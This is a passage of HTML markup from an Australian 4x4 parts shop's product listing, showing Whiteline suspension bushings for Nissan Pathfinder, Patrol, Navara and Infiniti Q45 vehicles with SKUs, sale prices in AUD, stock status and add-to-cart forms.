		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23424-Front-Sway-Bar-Mount-Bushing-15mm-Pathfinder-R50-Patrol-GU-Y61" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23424.webp?20250610054647" data-src="/assets/alt_1_thumb/W23424.webp?20250610054647" itemprop="image" class="product-image img-fluid lazy" alt="Front Sway Bar - Mount Bushing 15mm (Pathfinder R50/Patrol GU Y61)" rel="itmimgW23424">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23424</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23424-Front-Sway-Bar-Mount-Bushing-15mm-Pathfinder-R50-Patrol-GU-Y61">Front Sway Bar - Mount Bushing 15mm (Pathfinder R50/Patrol GU Y61)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="27.37">$27.37</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$32.20</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuinGzFW23424" name="skuinGzFW23424" value="W23424">
			<input type="hidden" id="modelinGzFW23424" name="modelinGzFW23424" value="Front Sway Bar - Mount Bushing 15mm (Pathfinder R50/Patrol GU Y61)">
			<input type="hidden" id="thumbinGzFW23424" name="thumbinGzFW23424" value="/assets/thumb/W23424.webp?20250610050256">
			<input type="hidden" id="qtyinGzFW23424" name="qtyinGzFW23424" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Front Sway Bar - Mount Bushing 15mm (Pathfinder R50/Patrol GU Y61) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="inGzFW23424" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W83395"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W83395-Rear-Panhard-Rod-Bushing-Pathfinder-QX4" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W83395.webp?20251012163031" data-src="/assets/alt_1_thumb/W83395.webp?20251012163031" itemprop="image" class="product-image img-fluid lazy" alt="Rear Panhard Rod - Bushing (Pathfinder/QX4)" rel="itmimgW83395">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W83395</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W83395-Rear-Panhard-Rod-Bushing-Pathfinder-QX4">Rear Panhard Rod - Bushing (Pathfinder/QX4)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="63.51">$63.51</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$74.72</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuO5y1NW83395" name="skuO5y1NW83395" value="W83395">
			<input type="hidden" id="modelO5y1NW83395" name="modelO5y1NW83395" value="Rear Panhard Rod - Bushing (Pathfinder/QX4)">
			<input type="hidden" id="thumbO5y1NW83395" name="thumbO5y1NW83395" value="/assets/thumb/W83395.webp?20251010171553">
			<input type="hidden" id="qtyO5y1NW83395" name="qtyO5y1NW83395" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Rear Panhard Rod - Bushing (Pathfinder/QX4) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="O5y1NW83395" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W21135"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W21135-Sway-Bar-Link-Bushing-Hilux-85-97-Navara-86-15" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W21135.webp?20250610060414" data-src="/assets/alt_1_thumb/W21135.webp?20250610060414" itemprop="image" class="product-image img-fluid lazy" alt="Sway Bar - Link Bushing (Hilux 85-97/Navara 86-15)" rel="itmimgW21135">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W21135</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W21135-Sway-Bar-Link-Bushing-Hilux-85-97-Navara-86-15">Sway Bar - Link Bushing (Hilux 85-97/Navara 86-15)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label in-stock tooltipextra">1 In Stock - Ready to Ship!</span>
    <!-- Logic 2 & 3: Supplier Stock Available -->
    </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<span class="promo-price" itemprop="price" content="53.57">$53.57</span> 
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 ">
					<del>$75.93</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuy5IipW21135" name="skuy5IipW21135" value="W21135">
			<input type="hidden" id="modely5IipW21135" name="modely5IipW21135" value="Sway Bar - Link Bushing (Hilux 85-97/Navara 86-15)">
			<input type="hidden" id="thumby5IipW21135" name="thumby5IipW21135" value="/assets/thumb/W21135.webp?20250610043841">
			<input type="hidden" id="qtyy5IipW21135" name="qtyy5IipW21135" value="1" class="input-tiny">
			<button type="button" title="Add Sway Bar - Link Bushing (Hilux 85-97/Navara 86-15) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="y5IipW21135" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23425"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23425-Sway-Bar-Mount-Bushing-18mm-Patrol-GU-Pathfinder-R50" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23425.webp?20250610060853" data-src="/assets/alt_1_thumb/W23425.webp?20250610060853" itemprop="image" class="product-image img-fluid lazy" alt="Sway Bar - Mount Bushing 18mm (Patrol GU/Pathfinder R50)" rel="itmimgW23425">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23425</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23425-Sway-Bar-Mount-Bushing-18mm-Patrol-GU-Pathfinder-R50">Sway Bar - Mount Bushing 18mm (Patrol GU/Pathfinder R50)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="27.54">$27.54</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$32.40</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuvxIMOW23425" name="skuvxIMOW23425" value="W23425">
			<input type="hidden" id="modelvxIMOW23425" name="modelvxIMOW23425" value="Sway Bar - Mount Bushing 18mm (Patrol GU/Pathfinder R50)">
			<input type="hidden" id="thumbvxIMOW23425" name="thumbvxIMOW23425" value="/assets/thumb/W23425.webp?20250610044312">
			<input type="hidden" id="qtyvxIMOW23425" name="qtyvxIMOW23425" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Sway Bar - Mount Bushing 18mm (Patrol GU/Pathfinder R50) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="vxIMOW23425" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W53277"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W53277-Control-Arm-Lower-Inner-Rear-Bushing-Elgrand-Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W53277.webp?20250610062509" data-src="/assets/alt_1_thumb/W53277.webp?20250610062509" itemprop="image" class="product-image img-fluid lazy" alt="Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)" rel="itmimgW53277">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W53277</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W53277-Control-Arm-Lower-Inner-Rear-Bushing-Elgrand-Pathfinder">Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="79.19">$79.19</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$93.16</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuJEYuuW53277" name="skuJEYuuW53277" value="W53277">
			<input type="hidden" id="modelJEYuuW53277" name="modelJEYuuW53277" value="Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)">
			<input type="hidden" id="thumbJEYuuW53277" name="thumbJEYuuW53277" value="/assets/thumb/W53277.webp?20250610062511">
			<input type="hidden" id="qtyJEYuuW53277" name="qtyJEYuuW53277" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="JEYuuW53277" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W53278"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W53278-Control-Arm-Lower-Inner-Rear-Bushing-Elgrand-Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W53278.webp?20251010174036" data-src="/assets/alt_1_thumb/W53278.webp?20251010174036" itemprop="image" class="product-image img-fluid lazy" alt="Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)" rel="itmimgW53278">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W53278</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W53278-Control-Arm-Lower-Inner-Rear-Bushing-Elgrand-Pathfinder">Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="81.59">$81.59</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$95.99</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuKQdJfW53278" name="skuKQdJfW53278" value="W53278">
			<input type="hidden" id="modelKQdJfW53278" name="modelKQdJfW53278" value="Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder)">
			<input type="hidden" id="thumbKQdJfW53278" name="thumbKQdJfW53278" value="/assets/thumb/W53278.webp?20250610055952">
			<input type="hidden" id="qtyKQdJfW53278" name="qtyKQdJfW53278" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Control Arm - Lower Inner Rear Bushing (Elgrand/Pathfinder) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="KQdJfW53278" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23426"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23426-Front-Sway-Bar-Mount-Bushing-22mm-Pathfinder-R50-Patrol-GU-Y61" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23426.webp?20251010180627" data-src="/assets/alt_1_thumb/W23426.webp?20251010180627" itemprop="image" class="product-image img-fluid lazy" alt="Front Sway Bar - Mount Bushing 22mm (Pathfinder R50/Patrol GU Y61)" rel="itmimgW23426">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23426</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23426-Front-Sway-Bar-Mount-Bushing-22mm-Pathfinder-R50-Patrol-GU-Y61">Front Sway Bar - Mount Bushing 22mm (Pathfinder R50/Patrol GU Y61)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="20.94">$20.94</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$24.63</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuLNe9LW23426" name="skuLNe9LW23426" value="W23426">
			<input type="hidden" id="modelLNe9LW23426" name="modelLNe9LW23426" value="Front Sway Bar - Mount Bushing 22mm (Pathfinder R50/Patrol GU Y61)">
			<input type="hidden" id="thumbLNe9LW23426" name="thumbLNe9LW23426" value="/assets/thumb/W23426.webp?20250610050730">
			<input type="hidden" id="qtyLNe9LW23426" name="qtyLNe9LW23426" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Front Sway Bar - Mount Bushing 22mm (Pathfinder R50/Patrol GU Y61) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="LNe9LW23426" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W23427"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W23427-Front-Sway-Bar-Mount-Bushing-24mm-Pathfinder-R50-Patrol-GU-Y61" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W23427.webp?20250610053259" data-src="/assets/alt_1_thumb/W23427.webp?20250610053259" itemprop="image" class="product-image img-fluid lazy" alt="Front Sway Bar - Mount Bushing 24mm (Pathfinder R50/Patrol GU Y61)" rel="itmimgW23427">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W23427</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W23427-Front-Sway-Bar-Mount-Bushing-24mm-Pathfinder-R50-Patrol-GU-Y61">Front Sway Bar - Mount Bushing 24mm (Pathfinder R50/Patrol GU Y61)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="20.25">$20.25</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$23.82</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuuBzH4W23427" name="skuuBzH4W23427" value="W23427">
			<input type="hidden" id="modeluBzH4W23427" name="modeluBzH4W23427" value="Front Sway Bar - Mount Bushing 24mm (Pathfinder R50/Patrol GU Y61)">
			<input type="hidden" id="thumbuBzH4W23427" name="thumbuBzH4W23427" value="/assets/thumb/W23427.webp?20250610044844">
			<input type="hidden" id="qtyuBzH4W23427" name="qtyuBzH4W23427" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Front Sway Bar - Mount Bushing 24mm (Pathfinder R50/Patrol GU Y61) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="uBzH4W23427" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W81707A"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W81707A-Radius-Strut-Rod-to-Chassis-Bushing-Infiniti-Q45-93-97" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W81707A.webp?20251012085456" data-src="/assets/alt_1_thumb/W81707A.webp?20251012085456" itemprop="image" class="product-image img-fluid lazy" alt="Radius/Strut Rod - to Chassis Bushing (Infiniti Q45 93-97)" rel="itmimgW81707A">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W81707A</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W81707A-Radius-Strut-Rod-to-Chassis-Bushing-Infiniti-Q45-93-97">Radius/Strut Rod - to Chassis Bushing (Infiniti Q45 93-97)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="148.89">$148.89</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$175.16</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuek6bbW81707A" name="skuek6bbW81707A" value="W81707A">
			<input type="hidden" id="modelek6bbW81707A" name="modelek6bbW81707A" value="Radius/Strut Rod - to Chassis Bushing (Infiniti Q45 93-97)">
			<input type="hidden" id="thumbek6bbW81707A" name="thumbek6bbW81707A" value="/assets/thumb/W81707A.webp?20251012073706">
			<input type="hidden" id="qtyek6bbW81707A" name="qtyek6bbW81707A" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Radius/Strut Rod - to Chassis Bushing (Infiniti Q45 93-97) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="ek6bbW81707A" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W93047"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W93047-Rear-Diff-Mount-Support-Front-Bushing-Infiniti-Q45-93-97" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W93047.webp?20251012201936" data-src="/assets/alt_1_thumb/W93047.webp?20251012201936" itemprop="image" class="product-image img-fluid lazy" alt="Rear Diff - Mount Support Front Bushing (Infiniti Q45 93-97)" rel="itmimgW93047">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W93047</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W93047-Rear-Diff-Mount-Support-Front-Bushing-Infiniti-Q45-93-97">Rear Diff - Mount Support Front Bushing (Infiniti Q45 93-97)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="75.91">$75.91</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$89.30</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuNzhXhW93047" name="skuNzhXhW93047" value="W93047">
			<input type="hidden" id="modelNzhXhW93047" name="modelNzhXhW93047" value="Rear Diff - Mount Support Front Bushing (Infiniti Q45 93-97)">
			<input type="hidden" id="thumbNzhXhW93047" name="thumbNzhXhW93047" value="/assets/thumb/W93047.webp?20251012192609">
			<input type="hidden" id="qtyNzhXhW93047" name="qtyNzhXhW93047" value="1" class="input-tiny">
			<!-- Backorder -->
				<button data-debug="backorder" type="button" title="Add Rear Diff - Mount Support Front Bushing (Infiniti Q45 93-97) to Cart" class="addtocart btn-primary btn btn-block btn-loads" rel="NzhXhW93047" data-loading-text="<i class='fa fa-spinner fa-spin' style='font-size: 14px'></i>">Add to Cart</button>
			</form>
		<!-- /Purchase Logic -->
		
	</div>
</article>
<article class="col-6 col-sm-6 col-md-4 col-xl-3 pb-4" role="article" aria-label="Product thumbnail">
	<div class="card thumbnail card-body" itemscope itemtype="http://schema.org/Product">
		<meta itemprop="brand" content="Whiteline"/>
		<meta itemprop="mpn" content="W61705A"/>
		<a href="https://www.4x4modsaustralia.com.au/Whiteline-W61705A-Trailing-Arm-Upper-Bushing-Navara/Patrol/Pathfinder" class="thumbnail-image pb-2">
			<img data-lazy="/assets/alt_1_thumb/W61705A.webp?20250610053710" data-src="/assets/alt_1_thumb/W61705A.webp?20250610053710" itemprop="image" class="product-image img-fluid lazy" alt="Trailing Arm - Upper Bushing (Navara15+)" rel="itmimgW61705A">
		</a>
		<div class="d-flex align-items-center justify-content-between brands-wrapper">
			<p class="mb-0 sku">SKU: <span>W61705A</span></p>
			<p class="mb-0"><a title="Whiteline" href="https://www.4x4modsaustralia.com.au/brand/whiteline/"><img class="img-responsive brand-logo lazy" data-src="/assets/webshop/cms/43/543.png?1610667712" width="90px"></a></p>
		</div>
		<p class="card-title" itemprop="name"><a href="https://www.4x4modsaustralia.com.au/Whiteline-W61705A-Trailing-Arm-Upper-Bushing-Navara/Patrol/Pathfinder">Trailing Arm - Upper Bushing (Navara15+)</a></p>
		<div class="warehouse-stock-wrapper warehouse_qty mb-3 " 
style="min-height: 35px">
				 
    

    <!-- Logic 1: Local Stock Available -->
    <span class="stock-label eta-val tooltipextra">Dispatched in 3-7 Days   </span>
        </div>
		<p class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
			<meta itemprop="priceValidUntil" content="2026-02-1"/>
				<span class="promo-price" itemprop="price" content="164.38">$164.38</span>
			<meta itemprop="priceCurrency" content="AUD">
			<span class="org-price ml-1 inpromo">
					<del>$193.39</del>
				</span>
			</p>
		<div class="savings-container">
			<span class="badge badge-danger">On Sale</span>
			
			</div>
		
		<!-- Purchase Logic -->
		<form class="form-inline buying-options">
			<input type="hidden" id="skuHeIDCW61705A" name="skuHeIDCW61705A" value="W61705A">
